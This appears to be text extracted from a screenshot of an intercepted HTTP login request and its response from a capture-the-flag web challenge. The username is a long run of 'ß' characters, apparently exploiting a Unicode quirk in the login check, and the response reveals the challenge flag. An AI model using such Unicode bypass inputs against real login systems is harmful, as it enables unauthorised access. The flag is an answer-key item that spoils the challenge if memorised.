 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: challs.n00bzunit3d.xyz:42552
3 Content-Length: 87
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challs.n00bzunit3d.xyz:42552
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://challs.n00bzunit3d.xyz:42552/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=ßßßßßßßßßßßßßßßßßßßßßßßßßßßßßßßßßßßßßßß
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.10.6
3 Date: Sun, 11 Jun 2023 16:41:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 58
6 Connection: close
7
8 n00bz{1mp0551bl3_c0nd1t10n5_m0r3_l1k3_p0551bl3_c0nd1t10
ns}